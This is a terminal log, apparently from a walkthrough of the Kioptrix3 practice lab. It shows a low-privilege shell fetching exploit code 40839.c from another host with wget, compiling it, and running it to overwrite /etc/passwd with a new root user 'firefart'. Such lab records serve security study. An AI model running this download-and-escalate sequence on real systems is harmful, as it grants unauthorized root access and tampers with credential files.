 www-data@Kioptrix3:/tmp$ wget http://192.168.56.157:8000/40839.c
wget http://192.168.56.157:8000/40839.c
--02:59:42--  http://192.168.56.157:8000/40839.c
           => `40839.c'
Connecting to 192.168.56.157:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5,006 (4.9K) [text/plain]

100%[====================================>] 5,006         --.--K/s

02:59:42 (737.43 MB/s) - `40839.c' saved [5006/5006]

www-data@Kioptrix3:/tmp$ gcc -pthread 40839.c -o 40839 -lcrypt
gcc -pthread 40839.c -o 40839 -lcrypt
40839.c:193:2: warning: no newline at end of file
www-data@Kioptrix3:/tmp$ ./40839
./40839
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 12345

Complete line:
firefart:fi3LLch28IK7A:0:0:pwned:/root:/bin/bash

mmap: b7fe0000
madvise 0

ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '12345'.


DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '12345'.


DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@Kioptrix3:/tmp$